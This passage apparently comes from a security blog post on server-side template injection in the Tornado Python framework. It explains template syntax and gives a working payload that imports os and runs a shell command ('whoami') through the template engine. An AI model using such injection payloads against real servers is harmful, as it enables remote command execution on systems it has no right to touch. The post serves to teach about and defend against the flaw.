 https://ajinabraham.com/blog/server-side-template-injection-in-tornado
{{   }} - Anything coming between {{ and }} are evaluated and send back to the output.
Example:
{{ "ajin" }} -> ajin
{{ 2*2 }} -> 4
{% import *module* %} - Allows you to import python modules.
Example:
{% import subprocess %}
That's all we need to craft an exploit code.
{% import os %}{{ os.popen("whoami").read() }}
For the completeness of the post, let's write a tornado application vulnerable to SSTI.